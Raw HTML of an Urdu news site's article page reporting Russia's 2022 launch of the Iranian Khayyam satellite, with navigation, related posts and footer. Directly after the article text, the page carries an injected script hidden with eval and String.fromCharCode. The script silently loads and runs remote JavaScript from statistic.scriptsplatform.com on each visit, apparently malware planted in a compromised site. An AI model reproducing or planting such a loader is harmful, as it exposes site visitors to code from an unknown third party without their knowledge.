	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: روس نے ایرانی سیٹلائٹ خیام کو کامیابی سے مدار میں پہنچا دیا">
                  روس نے ایرانی سیٹلائٹ خیام کو کامیابی سے مدار میں پہنچا دیا</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Aug 11, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/08/khyam.jpg" class="img-fluid wp-post-image" alt="Russia successfully launches Iranian spy satellite Khayyam" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/08/khyam.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/08/khyam-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/08/khyam-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>ماسکو</strong>: (اے یو ایس ) ایک روسی راکٹ نے گذشتہ روزایک ایرانی سیٹلائٹ کوکامیابی سے مدار میں لانچ کر دیا۔روس نے سویوز نام راکٹ منگل کے روز روسی کے وقت کے مطابق صبح آٹھ بج کر باون منٹ پر قازقستان میں روس کی لیز پر دی گئی بیکانورلانچنگ تنصیب سے چھوا۔لانچ کے تقریباً9 منٹ بعد، اس نے خیام نامی ایرانی سیٹلائٹ کو مدار میں پہنچا دیا جس کا نام 11ویں اور 12ویں صدی کے ایرانی سائنسدان عمر خیام کے نام پر رکھا گیا ہے۔ایران نے کہا ہے کہ اس سیٹلائٹ کو جس میں ہائی ریزولوشن کیمرہ نصب ہے ، ماحولیاتی نگرانی کے لیے استعمال کیا جائے گا اور یہ مکمل طور پر اس کے کنٹرول میں رہے گا۔ ایران نے کہا کہ وہ سیٹلائٹ جو معلومات اکٹھی کرے گااس تک کسی اور ملک کو رسائی نہیں ہو گی، لیکن اسے صرف شہری مقاصد کے لیے استعمال کیا جائے گا۔لیکن ایسے الزامات سامنے آئے ہیں کہ روس اسے اپنی فوجی کارروائی کے دوران یوکرین کی نگرانی کے لیے استعمال کر سکتا ہے۔<br><br>اگراس سیٹلائٹ نےکامیابی سے کام کیا تووہ ایران کو اپنے پرانے دشمن اسرائیل اور مشرق وسطیٰ کے دوسرے ملکوں کی نگرانی کرنے کی صلاحیت فراہم کرے گا۔روس کی ریاستی خلائی کارپوریشن، روسکوسموس کے سربراہ یوری بوریسوف نے اس لانچ کو ماسکو اور تہران کے درمیان تعاون میں ایک اہم سنگ میل قرار دے کر اس کا خیر مقدم کیا۔ایران کے سرکاری ٹیلی ویژن نے لانچ کی فوٹیج براہ راست نشر کی، جس میں کہا گیا کہ ملک کے ٹیلی کمیونیکیشن وزیر نے قازقستان میں سیٹلائٹ کی لانچنگ کی تقریب میں شرکت کی۔ تہران نے کہا ہے کہ یہ سیٹلائٹ زراعت کے شعبے میں پیداواری صلاحیت کو بہتر بنانے، آبی وسائل کے سروے، قدرتی آفات سے نمٹنے، جنگلات کی کٹائی کا مقابلہ کرنے اور سرحدی علاقوں کی نگرانی میں مدد کرے گا۔<br><br>ایران کے سرکاری ٹیلی وڑن نے ملک کی خلائی ایجنسی کا حوالہ دیتے ہوئے کہا کہ سیٹلائٹ ایک میٹر فی پکسل کے ساتھ ہائی ریزولوشن نگرانی کی تصاویر فراہم کرے گا۔ مغربی سویلین سیٹلائٹ تقریباً آدھا میٹر فی پکسل پیش کرتے ہیں، جبکہ امریکی جاسوس سیٹلائٹس کے بارے میں خیال کیا جاتا ہے کہ ان کی فی پکسل ریزولیوشن اس سے بھی زیادہ ہے۔ایران کے پاس سویلین اور ملٹری دونوں قسم کا خلائی پروگرام ہے جس کے بارے میں امریکہ کو خدشہ ہے کہ اسےایران کے بیلسٹک میزائل پروگرام کو آگے بڑھانے کے لیے استعمال کیا جا سکتا ہے۔ ایران کو حالیہ برسوں میں حادثات اور ناکام سیٹلائٹ لانچوں کے ایک سلسلے کا سامنا ہو چکا ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F&#038;text=%D8%B1%D9%88%D8%B3%20%D9%86%DB%92%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C%20%D8%B3%DB%8C%D9%B9%D9%84%D8%A7%D8%A6%D9%B9%20%D8%AE%DB%8C%D8%A7%D9%85%20%DA%A9%D9%88%20%DA%A9%D8%A7%D9%85%DB%8C%D8%A7%D8%A8%DB%8C%20%D8%B3%DB%92%20%D9%85%D8%AF%D8%A7%D8%B1%20%D9%85%DB%8C%DA%BA%20%D9%BE%DB%81%D9%86%DA%86%D8%A7%20%D8%AF%DB%8C%D8%A7" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=روس%20نے%20ایرانی%20سیٹلائٹ%20خیام%20کو%20کامیابی%20سے%20مدار%20میں%20پہنچا%20دیا&#038;body=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F&#038;title=%D8%B1%D9%88%D8%B3%20%D9%86%DB%92%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C%20%D8%B3%DB%8C%D9%B9%D9%84%D8%A7%D8%A6%D9%B9%20%D8%AE%DB%8C%D8%A7%D9%85%20%DA%A9%D9%88%20%DA%A9%D8%A7%D9%85%DB%8C%D8%A7%D8%A8%DB%8C%20%D8%B3%DB%92%20%D9%85%D8%AF%D8%A7%D8%B1%20%D9%85%DB%8C%DA%BA%20%D9%BE%DB%81%D9%86%DA%86%D8%A7%20%D8%AF%DB%8C%D8%A7" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F&#038;text&#038;title=%D8%B1%D9%88%D8%B3%20%D9%86%DB%92%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%DB%8C%20%D8%B3%DB%8C%D9%B9%D9%84%D8%A7%D8%A6%D9%B9%20%D8%AE%DB%8C%D8%A7%D9%85%20%DA%A9%D9%88%20%DA%A9%D8%A7%D9%85%DB%8C%D8%A7%D8%A8%DB%8C%20%D8%B3%DB%92%20%D9%85%D8%AF%D8%A7%D8%B1%20%D9%85%DB%8C%DA%BA%20%D9%BE%DB%81%D9%86%DA%86%D8%A7%20%D8%AF%DB%8C%D8%A7" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/turkey-to-deport-all-syrian-refugees-till-2023/" rel="prev">تمام شامی مہاجرین کو ایک سال کے اندر ترکی سے نکال دیا جائے گا: ترک وزیر برائے سماجی امور <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/inside-afghanistans-secret-school-for-girls/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> افغان طالبان سے چھپ کر ’خفیہ اسکولوں‘ میں لڑکیوں کی تعلیم جاری</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russia-successfully-launches-iranian-spy-satellite-khayyam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='103959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
